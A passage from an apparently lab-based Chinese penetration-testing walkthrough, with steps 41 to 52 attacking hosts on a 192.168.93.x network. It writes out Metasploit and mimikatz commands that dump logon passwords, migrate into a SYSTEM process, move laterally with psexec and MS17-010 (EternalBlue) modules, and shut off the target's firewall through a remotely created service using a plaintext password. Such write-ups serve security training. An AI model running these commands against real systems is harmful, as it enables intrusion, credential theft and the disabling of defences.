

#### 41.其二:使用mimikatz来攻击

| sessions   |            |
|------------|------------|
| sessions 5 |            |
| load kiwi  | 载入mimikatz |



#### 42.如果这里提示x32不能执行x64,那就要移植进程

#### kiwi\_cmd sekurlsa::logonpasswords 获取账号密码



#### 43.先执行ps命令获取一个x64的system权限进程

ps migrate 4012 移植4012进程



#### 44.再来执行刚刚的命令

#### kiwi\_cmd sekurlsa::logonpasswords 获取账号密码



#### 45.获取到administartor账号密码就来利用msf的psexec模块

| background                               |                     |      |
|------------------------------------------|---------------------|------|
| use exploit/windows/smb/psexec           |                     |      |
| set payload windows/meterpreter/bind_tcp | 改为正向连接              |      |
| set rhost 192.168.93.30                  | 设置主机                |      |
| show options                             |                     |      |
| set smbuser                              | 获取到的administrator账号 | 设置账号 |
| set smbpass                              | 获取到的密码              | 设置密码 |
| evnloit                                  |                     |      |





46.其三:利用smb的ms17010的psexec的模块

| use exploit/windows/smb/ms17_010_psexec  | 使用模块   |
|------------------------------------------|--------|
| set payload windows/meterpreter/bind_tcp | 设置正向连接 |
| set rhost 192.168.93.40                  | 设置ip   |



开启防火墙

#### 47.这就是开启了防火墙,攻击能成功但是反弹不了会话



#### 48.首先建立session

#### sessions 5



#### 49.返回shell终端

![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129170124-08eca546-80e2-1.png)

#### 50.强制关闭防火墙

net use \192.168.93.30\ipc\$ "Whoami2021" /user: "Administrator"

sc \192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"

sc \192.168.93.30 start unablefirewall

![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129170141-136969a0-80e2-1.png)

51.之后就可以继续攻击

### background

#### exploit

![image.png](https://xzfile.aliyuncs.com/media/upload/picture/20220129170229-300b3480-80e2-1.png)

52.攻击win7的ms17010的模块

background use exploit/windows/smb/ms17\_010\_eternalblue show options set payload windows/x64/meterpreter/bind\_tcp 改为正向连接 set rhost 192.168.93.40 run

[![image](https://img-blog.csdnimg.cn/img\_convert/0242eb1ad9dbf46d9763c460aaeb2111.png)](https://xzfile.aliyuncs .com/media/upload/picture/20220129170244-390ed014-80e2-1.png)